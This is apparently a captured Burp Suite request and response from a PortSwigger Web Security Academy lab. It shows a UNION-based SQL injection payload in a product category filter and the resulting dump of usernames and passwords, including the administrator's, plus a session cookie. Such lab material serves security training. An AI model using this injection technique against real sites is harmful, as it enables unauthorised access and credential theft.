 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Gifts'+UNION+ALL+SELECT+USERNAME_ACKIHT,PASSWORD_XYKCXP+FROM+USERS_QKSVLK-- HTTP/2
2 Host: 0a6a002a044f5014801c1c2b00930038.web-security-academy.net
3 Cookie: session=63lDTsPtOHhKfiyVBnWTKLEZJ64OU678
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/jxl,image/webp,image/png
,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Sec-Gpc: 1
10 Referer: https://0a6a002a044f5014801c1c2b00930038.web-security-academy.net/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Response
Pretty Raw Hex Render
\n
around in the rain fully protected from the wet weather. To add insult to the
rest of the public&apos;s injury, the umbrella only has one handle so you can be
sure to hold hands whilst barging children and the elderly out of your way.
Available in several romantic colours, the only tough decision will be what
colour you want to demonstrate your over the top love in public.
99 Cover both you and your partner and make the rest of us look on in envy and
disgust with the Couple&apos;s Umbrella.
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
3k55xcaltdtleji1q3i6
</td>
104 </tr>
105 <tr>
106 <th>
wiener
</th>
107 <td>
3jmu0eqqb7ywdug0x05c
</td>
108 </tr>
109 <tr>
110 <th>
carlos
</th>
111 <td>
xujk01bo47b5b3mw6d5e
</td>
112 </tr>
113 </tbody>
114 </table>